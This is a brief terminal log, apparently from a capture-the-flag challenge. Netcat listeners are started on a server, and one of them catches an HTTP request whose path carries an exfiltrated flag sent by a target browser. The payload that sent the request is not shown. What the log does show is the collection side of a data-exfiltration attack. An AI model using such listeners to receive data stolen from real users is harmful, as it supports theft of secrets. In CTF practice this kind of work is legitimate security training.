 root@iZbp1ikfhzh59lw2u2wcs2Z:~# nc -lvp 10086
nc: getnameinfo: Temporary failure in name resolution
root@iZbp1ikfhzh59lw2u2wcs2Z:~# nc  10086
nc: missing port number
root@iZbp1ikfhzh59lw2u2wcs2Z:~# nc -lvp 10086
nc: getnameinfo: Temporary failure in name resolution
root@iZbp1ikfhzh59lw2u2wcs2Z:~# nc -lp 10086
^C
root@iZbp1ikfhzh59lw2u2wcs2Z:~# nc -l -p 10086
GET /EPFL%7Bflag_not_set%7D HTTP/1.1
Host: 121.43.34.239:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) SecureBrowser/9001.0 FortressEdition/42.0 Sa
feFox/1337.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: null
Connection: keep-alive